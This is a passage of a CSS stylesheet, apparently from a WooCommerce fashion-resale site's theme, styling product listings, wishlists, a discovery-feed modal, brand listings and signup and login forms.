    .buy-affiliate-pro:hover{
    	background: #252525;
    }
    .sply-ltd-request .sply-ltd-request-form{
    	background: #f6f6f6;
    	padding: 10px 15px;
    	margin-top: 20px;
    	border: #ccc solid 1px;
    }
    .sply-ltd-request .sply-ltd-request-form h3{
    	font-size: 16px;
    	margin-top: 0px;
    } 
    .sply-ltd-request .sply-ltd-request-form .buy-affiliate-pro{
    	margin: 0px;
    	border:0px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field{
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field label {
    	display: block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 5px;
    	letter-spacing: 1px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field .form-control{
    	-webkit-transition: all 0.25s linear;
    	color: #000;
    	border: 1px solid rgba(30, 30, 30, .2);
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px;
    	border-radius: 4px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field select.form-control{
    	background:#fff url(images/country-select-arrow.png) no-repeat; 
    	background-size: 10px;
    	background-position: 95% 13px;
    }
    .related.products .primary-img, .related.products .secondary-img{ 
    	background: #e5e6e8; 
    	display: inline-block;
    	-webkit-border-radius: 10px;
    	-moz-border-radius: 10px;
    	border-radius: 10px;
    	height: 357px;
    	overflow: hidden;
    }
    .product-resale-item.sply-ltd-request{
    	color: #000;
    }
    .sply-ltd-request-info{
    	color: #222;
    	background-color: #f2f2f2;
    	border-color: #ccc; 
    	display: inline-block; 
    	padding: 10px 15px; 
    	font-size: 13px; 
    	margin-top: 15px;
    }

    .prduct-ltd-price{
    	color: #090a0a;
    	font-size: 22px;
    	font-family: MonumentExtended Regular;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }
    .prod-img-wrapper{
    	position: relative;
    }
    .prod-img-wrapper .prod-listing-icon img{
    	width: 100%;
    }
    .prod-img-wrapper .prod-listing-icon{
    	position: absolute;
    	right: 10px;
    	top: 10px;
    	width: 60px;
    }
    .prod-img-wrapper .prod-listing-icon.home-ltd-request-icon{
    	right: inherit;
    	left: 10px;
    } 
    .tinv-wishlist table td, .tinv-wishlist table th {
    	padding: 1em;
    	vertical-align: middle;
    	text-align: left;
    }
    .tinvwl-to-right.look_in button{
    	margin-left: 15px;
    	font-size: 15px;
    }
    .wishlist_item button{
    	padding: 8px 0px !important;
    	font-size: 12px !important;
    	margin: 0px !important;
    }
    .tinvwl-input-group.tinvwl-no-full{
    	display: none;
    }
    .splystyle-about-text{
    	padding: 80px 0px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    }
    .splystyle-about-text .splystyle-button{
    	text-align: center;
    }
    .splystyle-about-text .splystyle-button a{
    	background: #fff;
    	padding:10px 20px;
    	color: #000;
    	display: inline-block;
    	margin:5px; 
    	text-decoration: none;
    	font-size: 18px;
    	line-height: 22px;
    	border:#fff solid 2px;

    }
    .splystyle-about-text .splystyle-button a:hover{
    	background: none;
    	color: #fff;
    }

    .splystyle-about-text h1{
    	margin-top: 0px;
    }
    .splystyle-about-text  .splystyle-about-text-inner{
    	width: 50%;
    	margin: 0 auto;
    	text-align: center; 
    	font-size: 26px;
    	line-height: 36px;
    }
    .tinv-wishlist tfoot .tinvwl-to-right {
    	float: right; 
    }
    .jQuery-plainOverlay-progress { 
    	width: 150px !important;
    	height: 150px !important;
    	border-top:4px solid #000 !important;
    	margin:0 auto !important;
    }
    .product-vendor .vendor-btn{
    	background: #000;
    	padding: 12px 15px; 
    	margin-top: 15px;
    	font-size: 12px;
    	display: inline-block;
    	margin-bottom: 15px;
    	color: #fff;
    	text-align: center; 
    	text-decoration: none;
    	border-radius: 4px;
    	cursor: pointer;
    }
    .product-vendor .vendor-btn:hover{
    	background: #252525;
    }
    .single-product .product-detail-inner .tinv-wraper.tinv-wishlist{
    	display: inline-block;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button{

    	padding: 10px 20px;
    	width: auto;
    	margin-top: 0px !important;
    	margin-bottom: 15px;
    	color: #000;
    	text-align: center;
    	text-decoration: none;
    	border-radius: 3px;
    	font-weight: normal;
    	text-transform: uppercase;
    	padding-left: 0px;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button:before{
    	color: #000;
    	font-weight: 700; 	  
    	background-image: url(images/pin-wishlist-icon.png);
    	content: '' !important;
    	width: 20px;
    	height: 20px;
    }
    .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before {
    	background-image: url(images/pin-wishlist-icon.png);
    	content: '' !important;
    	width: 18px;
    	height: 18px;
    	vertical-align: text-bottom;
    }

    /* My CSS Dated 11-11-2019 */
    .prduct-ltd-price .min-price {
    	color:#509e2f;
    }
    .prduct-ltd-price .max-price {
    	color:#ff5a5f;
    }
    .prduct-ltd-price .source-fee-text {
    	font-size:12px;
    	color:#555;
    	text-transform:inherit;
    }
    .product-volatility {
    	border: 1px solid #ccc;
    	padding:8px;
    	text-align:center;
    	font-size:14px;
    	margin-top:12px;
    }
    .product-volatility .min-price {
    	color:#509e2f;
    }
    .product-volatility .max-price {
    	color:#ff5a5f;
    }
    .signup-row .signup-col-3 {
    	float: left;
    	width: 33.33%;
    	padding: 0px 10px;
    }

    /* End My css dated 11-11-2019 */

    .ltd-product-listing.woocommerce .products ul, .ltd-product-listing.woocommerce  ul.products {

    	margin-left: -10px !important;
    	margin-right: -10px !important;
    }
    .add-prod-selector-class #populateProducts2 li.active .add-btn , .edit-prod-selector-class #populateProducts2 li.active .add-btn ,  .edit-prod-selector-class #currentlyLinked li.active .add-btn  {
    	background: #ff0000;
    }
    .ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 25%;
    	padding: 10px;
    	margin:0px;
    }
    .page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
    	width: 20%;
    	min-height:440px;
    }


    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .myaccount-ltdproduct.ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 20%;
    	padding: 10px;
    	margin:0px;
    	min-height: 430px;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product .product-slide-img {
    	min-height: 274px;
    }

    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h2{
    	padding-left: 0px !important;
    	font-size: 12px !important;
    	line-height: 14px;
    	min-height: inherit;
    	display:inline-block;
    }
    .view-splyr-channel-cta a  {
    	background: #000;
    	color: #fff;
    	padding: 14px 10px;
    	border-radius: 8px;
    	font-size: 13px;
    	text-transform: uppercase;
    	font-weight: normal;
    	margin: 6px 0px;
    	display: block;
    	text-align: center;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img{
    	overflow: hidden;
    	position: relative;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc{
    	/*position: absolute;
    	bottom: 0px;
    	left: 0px;*/
    	padding: 15px;
    	/*background: #fff;
    	opacity: 0;*/
    	-o-transition: 0.5s;
    	-ms-transition: 0.5s;
    	-moz-transition: 0.5s;
    	-webkit-transition: 0.5s;
    	transition: 0.5s;
    	width: 100%;
    	text-align: left;
    	color:#403f3f;
    	font-size: 14px;
    	line-height: 18px;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc p {
    	font-family: MonumentExtended Black;
    	font-size: 14px;
    	text-transform: uppercase;
    	line-height: 18px;
    	color: #000;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc a {
    	color: #000;
    	font-size: 12px;
    	font-weight: bold;
    	font-family: MonumentExtended Regular;
    	text-decoration: underline;

    }
    .loader2 {
    	text-align: center;
    	/* margin-top: 20px; */
    }
    .loader2 .loader-image {
    	position: absolute;
    	top: 55%;
    	left: 55%;
    	width: 50px;
    	height: 50px;
    	margin: -60px 0 0 -60px;
    	-webkit-animation: spin 2s linear infinite;
    	-moz-animation: spin 2s linear infinite;
    	animation: spin 2s linear infinite;
    	z-index: 1001;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-img{
    	float: left;
    	margin-bottom: 10px;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-img img{
    	width: 30px!important;
    	height: 30px!important;
    	border-radius: 50%!important;
    	border: 1px solid #ccc;
    	padding: 2px;
    	display: inline-block;
    	float: left;
    	margin-right: 5px!important;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-name{
    	margin-bottom: 10px;
    	display: inline-block;
    	font-weight: bold;
    	float: left;
    	margin-top: 10px;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-name a{
    	color: #000;
    	font-size: 18px;
    	font-weight: bold;
    	text-decoration: none;
    	
    }
    .splyxp-experiential-shopping-section{
    	padding: 40px;
    }
    .splyxp-experiential-shopping-section .slick-dots { 
    	bottom: -70px;
    }
    .splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide{
    	text-align: center;
    }
    .splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide .splyxp-experiential-shopping-slide-img{
    	height: 406px;
    	overflow: hidden;
    	border-radius: 20px;
    }
    .splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide .splyxp-experiential-shopping-slide-img img{
    	height: 100%;
    	width: auto;
    	max-width: inherit;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    	top: 50%;
    	left: 50%;
    	position: relative;
    	transform: translateX(-50%) translateY(-50%);
    	-ms-transform: translateX(-50%) translateY(-50%);
    	-webkit-transform: translateX(-50%) translateY(-50%);
    	-moz-transform: translateX(-50%) translateY(-50%);
    	-o-transform: translateX(-50%) translateY(-50%);
    }
    
    
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img:hover .style-hover-disc{
    	opacity: 1;
    	height: auto;
    }

    .goto_more_offer_tab{
    	display: none !important; 
    }
    .home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row.home-newaddition-slider .home-pcbs-col{
    	padding: 0px !important;
    }

    .home-newaddition-slider  .slick-prev:before{
    	background: url(images/slider-left-icon.png) 50% 50% no-repeat;
    	background-size: 22px;

    }
    .home-newaddition-slider .slick-next:before{
    	background: url(images/slider-right-icon.png) 50% 50% no-repeat;
    	background-size: 22px;
    }



    .home-newaddition-slider  .slick-prev,
    .home-newaddition-slider .slick-next {
    	cursor: pointer;
    	top: -13%;
    	z-index:2;
    }

    .home-newaddition-slider  .slick-prev {
    	right: 110px;
    	left: inherit;
    }

    .home-newaddition-slider  .slick-next {
    	right: 83px;
    }
    .home-newaddition-sec{
    	padding:0px 25px !important; 
    }
    .home-newaddition-slider  .slick-prev:before,
    .home-newaddition-slider  .slick-next:before {
    	content: '';
    	font-size: 0px;
    	width: 22px;
    	height: 32px;
    	display: inline-block;
    }
    .woocommerce div.product div.images .flex-control-thumbs li img{
    	opacity: 1 !important;
    }
    .woocommerce div.product form.cart {
    	margin-bottom: 0em;
    }
    .related.products ul.products li.product {
    	clear: none !important;
    }
    .request-ishopper-btn-wrapper .request-ishopper-btn {
    	background: #000;
    	border: #000 solid 2px;
    	color: #fff;
    	font-size: 20px;
    	letter-spacing: 0px;
    	padding: 16px 45px 12px 45px;
    	text-decoration: none;
    	margin: 30px 0px;
    	display: inline-block;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;

    }

    .request-ishopper-btn-wrapper .request-ishopper-btn:hover {
    	background: none;
    	color: #000;
    }

    /*** Product Detail Help css ***/
    .product-deatil-btn{
    	position: relative;
    }
    .help-overlay{
    	position: fixed;
    	z-index: 99;
    	top: 0px;
    	left: 0px;
    	background: rgba(0,0,0,0.6);
    	width: 100%;
    	height: 100%;
    	display: none;
    }
    .product-help-text{
    	position: absolute;
    	z-index: 999;
    	color: #fff;
    	display: none;
    	font-size: 10px;
    	line-height: 15px;
    }
    .product-help-text.pht-buy-now{
    	left: 100px;
    	top: -35px;
    }
    .product-help-text.pht-get-now{
    	left: 100px;
    	top: -88px;
    }
    .product-help-text.pht-pin-wishboard{
    	top: 136px;
    	left: -395px;
    }
    .product-help-text.pht-pin-wishboard.buynow {
    	top: 200px;
    	left: -395px;
    }
    .product-help-text.pht-share {
    	top: 136px;
    	right: 0px;
    }
    .product-help-text.pht-share.buynow {
    	top: 201px;
    	right: 0px;
    }
    .product-help-text.pht-share .arrow-txt{
    	width: 295px;
    }
    .product-help-text .arrow-item{
    	float: left;
    	margin-top: -20px;
    }
    .product-help-text .arrow-txt{
    	background: rgba(0,0,0,0.7);
    	padding: 20px;
    	float: left;
    	border-radius:6px;
    }
    .product-help-intro{
    	position: fixed;
    	bottom: 0px;
    	z-index: 999;
    	left: 0px;
    	width: 100%;
    	display: none;
    }
    .product-help-intro .product-help-intro-inner{
    	background: rgba(0,0,0,0.7);
    	padding: 20px;
    	width: 32%;
    	margin: 0 auto;border-radius:6px;
    	color: #fff;
    }
    .product-help-intro .product-help-intro-inner .got-itbtn{
    	color: #fff;
    	background: none;
    	border: 0px;

    	text-decoration: underline;
    }
    .show-product-detail-help  .product-help-intro,.show-product-detail-help .product-help-text ,.show-product-detail-help  .help-overlay{
    	display: block;
    }
    .product-help-open-btn{
    	float: right;
    	border: #000 solid 2px;
    	overflow: hidden;
    	border-radius: 50%;
    	width: 40px;
    	height: 40px;
    	text-align: center;
    	padding: 2px;
    	cursor: pointer;

    }
    

    .woocommerce.tax-dc_vendor_shop ul.products li.product h2, .tax-dc_vendor_shop ul.products li.product h2{
    	height: 45px;
    	min-height: auto !important;
    	overflow: hidden;
    }


    /* discovery modal css */

    .splyr-discovery-feed-modal{
    	position: fixed;
    	width: 100%;
    	top: 10%;
    	left: 0px;
    	z-index: 9999;

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock{
    	width: 270px;
    	margin:0 auto;
    	position: relative;
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock img {
    	width: 100%;
    	position: relative;
    	z-index: 9;
    }
    .splyr-discovery-feed-modal .iphonex-sply-xp{
    	display: none !important;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content{
  /*  	width: 96%;
    	position: absolute;
    	top: 10px;
    	left: 5px;
    	overflow: hidden;
    	border-radius: 12%;
    	height: 94%;*/

    } 
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner{
    	position: relative;
    	height: 543px;
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block{
    	position: absolute;
    	bottom: 0px;
    	z-index: 99;
    	left: 0px;
    	width: 100%;
    	padding: 14px;
    	color: #fff;
    	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%); /* FF3.6-15 */
    	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Chrome10-25,Safari5.1-6 */
    	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block h3{
    	color: #fff;
    	font-size: 11px;
    	line-height: 16px;
    	font-family: 'MonumentExtended Regular';
    	margin: 0px;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block a{
    	color: #fff;
    	
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content video{
    	width: 100%;
    	object-fit: cover;
    	height: 100%;
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-left-col{
    	width: 80%;
    	float: left;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col{
    	width: 20%;
    	float: right;
    	text-align: right;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span{
    	display: block;
    	font-size: 18px;
    	padding-top: 15px;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info{
    	display: inline-block;
    	width: 100%;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-logo{
    	float: left;
    	width: 40px

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name{
    	float: left;
    	line-height: 36px;
    	font-size: 10px;
    	width: calc(100% - 45px);

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info   img {
    	width: 30px!important;
    	height: 30px!important;
    	border-radius: 50%!important;

    	display: inline;
    	float: left;
    	margin-right: 5px!important;
    }
    .splyr-discovery-feed-modal-overlay{
    	position: fixed;
    	top: 0px;
    	left: 0px;
    	width: 100%;
    	height: 100%;
    	z-index: 999;
    	background: rgba(0,0,0,0.8);
    	display: none;
    }
    .splyr-discovery-feed-close-btn{
    	position: fixed;
    	top: 5%;
    	text-align: center;
    	width: 100%;
    	filter: invert(1);
    	margin-bottom: 15px;
    	display: inline-block;
    	cursor: pointer;
    }
    @media (min-width: 1550px) {
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span {
    		display: block;
    		font-size: 22px;
    		padding-top: 18px;
    	}
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block {
    		padding: 20px 16px;
    	} 
    	.splyr-discovery-feed-modal .sdfm-mobile-mock {
    		width: 340px;
    	}
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block h3 {
    		color: #fff;
    		font-size: 13px;
    		line-height: 22px;
    	}
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner {
    		position: relative;
    		height: 680px;
    	}
    	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
    		top: 220px;
    	}

    	.sply-cat-heading {
    		position: absolute;
    		top: 170px;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  {

    		height: 596px !important;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
    		height: 596px !important;
    	}
    	.related.products .primary-img, .related.products .secondary-img{ 

    		height: 450px;
    		overflow: hidden;
    	}
    	.store-section-inner .shop-product .product-box, .store-section-inner .product {

    		min-height: 425px !important;
    	}
    	.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-item-inner a {
    		padding-top: 286px !important;
    	}
    	.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc ,.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc p{

    		font-size: 16px;
    		line-height: 21px;
    	}
    	.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-name a {
    		color: #6f6f6f;
    		font-size: 24px;
    	}
    	.main-slider .container{
    		width: 90%;
    	}
    	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {
    		position: absolute;
    		width: 69% !important;
    		overflow: hidden;
    		-ms-transform: rotate(-28deg) !important;
    		transform: rotate(-28deg) !important;
    		top: 83px !important;
    		left: 120px !important;
    		height: 388px !important;
    		background: #fff;
    		padding-bottom: 10px;
    	}
    	.main-slider .main-slider-search { 
    		top: 8%  !important; 
    	}
    	.main-slider .main-slider-search input {

    		-webkit-border-radius: 56px  !important;
    		-moz-border-radius: 56px  !important;
    		border-radius: 56px  !important;
    		height: 60px  !important;
    		line-height: 60px  !important;
    		padding: 0 25px 0 15px;
    		font-weight: bold;
    		font-size: 18px  !important;
    	}
    	.main-slider .main-slider-search form {
    		width: 48%  !important;
    	}
    	.main-slider .main-slider-search button {
    		position: absolute;
    		right: 3px !important;
    		top: 2px !important;
    		margin: 0px;
    		width: 56px !important;
    		height: 56px !important;
    	}
    	.main-slider .read-more-now{
    		font-size: 16px  !important;
    	}
    	.main-slider .slider-inner .slider-text p {
    		font-size: 24px  !important;
    		line-height: 34px  !important;
    	}
    	.main-slider .slider-inner .slider-text h1 {
    		font-size: 76px  !important;
    		line-height: 76px  !important;
    	}
    	.main-slider .slider-inner .slider-text h2 { 
    		font-size: 36px  !important; 
    		width: 40%  !important;
    		line-height: 46px  !important;
    	}
    	.main-slider .slider-inner .slider-text p {
    		width: 46%;
    	}
    	.main-slider .main-slider-search form {
    		width: 45% !important;
    	}
    	.search-suggestions-box { 
    		width: 45% !important;
    	}
    	.main-slider .slider-inner .slider_img_one {
    		width: 775px !important;
    		right: 14% !important;
    	}
    	.main-slider .slider-inner .slider_img_three {
    		width: 1100px !important;
    	}
    	.main-slider .slider-inner .slider_img_two {
    		width: 375px !important;
    	}
    	.myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h2{

    		font-size: 14px !important;
    		line-height: 16px;
    	}
    }



    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h4 {
    	font-size: 15px !important;
    }
    .ltd-banner{
    	position: relative;
    }
    .ltd-banner img{
    	width: 100%;
    }
    .ltd-banner img.ltd-banner-img-mobile{
    	display: none;
    }
    .ltd-banner .ltd-banner-content{
    	position: absolute;
    	left: 8%;
    	top: 30%;
    	width: 37%;
    	color: #fff;
    	font-size: 18px;
    }
    .ltd-banner .ltd-banner-content h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 48px;
    	font-family: Druk Wide;
    	font-weight: normal;
    	margin: 0px 0px 20px 0px;
    	line-height: 48px;
    }
    .ltd-banner .ltd-banner-content p {
    	font-size: 22px;
    	line-height: 28px;
    	margin: 0px;

    }

    .ltd-product-listing.woocommerce  .prduct-ltd-price {
    	color: #090a0a;
    	font-size: 16px;
    	font-family: MonumentExtended Light;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 23px;
    }
    .ltd-product-listing.woocommerce ul.products li.product h2{
    	font-family: MonumentExtended Light;
    	font-weight:normal;
    	font-size:15px!important;
    	line-height:20px;
    	letter-spacing:0px;
    	padding-bottom:5px!important;
    }

    .signup-section{
    	padding-top: 120px;
    }
    .signup-section .form-field{
    	margin-bottom: 20px;
    }
    .signup-section input.form-control, .signup-section textarea.form-control{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#000 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px !important;
    	border-radius: 0px !important;
    }
    .signup-section textarea.form-control{
    	height: 100px;

    }
    .signup-section input.form-control:focus {
    	border-color: #000 !important;
    }

    .signup-section  .dont-have-account {
    	margin: 40px 0px;
    	text-align: center;
    	width: 100%;
    	display: inline-block;
    	float: left;
    }

    .signup-section .dont-have-account a {
    	color: #000;
    }
    .woocommerce form.login {
    	border: 0px;
    	width: 100%;
    	padding: 0px;
    }
    .woocommerce form.login input.input-text{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#000 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px !important;
    	border-radius: 0px !important;
    }

    .dont-have-account {
    	margin: 40px 0px;
    	text-align: center;
    	width: 100%;
    	display: inline-block;
    	float: left;
    }

    .dont-have-account a {
    	color: #000;
    }
    #wcmp-store-conatiner .wcmp-pagination li {
    	float: left;
    	margin-right: 10px;
    	list-style: none;
    	padding: 0;
    	font-size: 15px;
    	font-weight: 400;
    	line-height: 30px;
    	height: 28px;
    	min-width: 40px;
    	text-align: center;
    	background:#000 !important;

    }
    #wcmp-store-conatiner .wcmp-pagination li a {
    	display: block;
    	padding: 0 7px;
    	background: #f6f6f6 !important;
    	color: #000; 
    	text-decoration: none;
    }
    #wcmp-store-conatiner .wcmp-pagination li span{

    	color: #fff;
    }


    .store-section .store-section-inner .woocommerce-perpage{
    	float: right;
    }
    select.select.wppp-select,.woocommerce .woocommerce-ordering select{
    	border: #000 solid 1px; 
    	padding: 8px 10px;
    	padding-right: 15px;
    	margin-top: 0px !important;
    	-moz-appearance: none;
    	-webkit-appearance: none;
    	background-position: right center;
    	background-image: url(images/ico-select.svg?1019) !important;
    	background-repeat: no-repeat;
    	background-position: right 6px center;
    	background-color: #fff;
    	cursor: pointer;
    	font-size: 11px;
    	text-transform: uppercase;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    	font-family: MonumentExtended Light;
    } 
    .woocommerce div.product div.images .flex-control-thumbs li img{
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    }
    .sply-services-section{
    	padding-top: 120px;
    	display: -webkit-box;
    	display: -ms-flexbox;
    	display: flex;
    	-webkit-box-align: center;
    	-ms-flex-align: center;
    	align-items: center;
    }
    .sply-services-section .sply-services-left{
    	float: left;
    	width: 40%;
    }
    .sply-services-section .sply-services-left img{
    	width: 100%;
    	height: auto;
    }
    .sply-services-section .sply-services-right{
    	float: left;
    	width: 60%;
    	padding: 30px 60px;
    	font-size: 18px;
    	line-height: 26px;
    }
    .sply-services-section .sply-services-right h1{
    	font-size: 42px;
    	margin:0px;
    	line-height: 52px;
    } 
    .sply-services-section .sply-services-right  .service-btn a{
    	text-decoration: none;
    	background: #000;
    	color: #fff;
    	font-size: 16px;
    	padding:10px 25px;
    	border-radius: 4px;
    	margin-top: 20px;
    	display: inline-block;
    	margin-right: 15px;

    }
    .sply-services-section .sply-services-right  .service-btn a:hover{
    	background: #2d2d2d;
    }
    #woof_svg_load_container {
    	width: 70px !important; 
    	height: 70px !important;
    	vertical-align: middle;
    	text-align: center;
    }

    /*Brands Listing*/
    .brands-section{
    	width: 100%;
    	padding-top: 60px;
    }
    .brands-section .brand-list-row{
    	margin-left: -10px;
    	margin-right: -10px;
    }
    .brands-section .brand-list-row .brand-list-box{
    	float: left;
    	width: 100%;
    	padding: 10px;
    	margin-bottom: 60px;
    }
    .brands-section .brand-list-row .brand-list-box h2{
    	/*background: #f6f6f6;*/ 
    	float: left;
    	width: 80px;
    	margin: 0px;
    	outline: none;
    }
    .brands-section .brands-head-section{
    	text-align: center;
    	border-bottom: #ccc solid 1px;
    	margin-bottom: 30px;
    	padding-bottom: 30px; 
    }
    .brands-section .brands-head-section h1 {
    	font-family: terminademi; 
    }
    .brands-section .brands-head-section ul{
    	margin:0px;
    	padding: 0px;
    	margin-top: 20px;
    	list-style: none;
    	display: inline-block;
    } 
    .brands-section .brands-head-section ul li{
    	float: left;
    	width: 32px;
    	padding: 0px 2px;
    	font-family: MonumentExtended Regular;
    }
    .brands-section  .brands-head-section ul li a{
    	text-decoration: none;
    	font-size: 1.525em;
    	font-family: MonumentExtended Regular;
    }

    .brands-section .brand-list-row .brand-list-box ul{
    	list-style: none;
    	padding: 0px;
    	display: inline-block;
    	width: calc(100% - 85px);
    	margin-top: 0px;
    }
    .brands-section .brand-list-row .brand-list-box ul li{
    	padding-bottom: 5px;
    	float: left;
    	width: 25%;
    }
    .brands-section .brand-list-row .brand-list-box ul li a{
    	font-size: 12px; 
    	color: #000;
    	text-decoration: none;
    	font-family: MonumentExtended Light;
    }
    .brands-section .brand-list-row .brand-list-box ul li a:hover{
    	text-decoration: underline;
    }
    .more-brand-btn{
    	text-align: center; 
    	margin: 60px 0px;
    }
    .more-brand-btn a {
    	background: #000;
    	border: #000 solid 2px;
    	color: #fff;
    	font-size: 24px;
    	letter-spacing: 2px;
    	padding: 12px 70px;
    	text-decoration: none;

    	display: inline-block;
    }

    .more-brand-btn a:hover {
    	background: none;
    	color: #000;
    }
    .woocommerce ul.products li.product .onsale{
    	display: none;
    }
    .myaccount-banner{
    	position: relative;
    	margin-top: 15px;
    }
    .myaccount-banner .myaccount-content{
    	position: absolute;
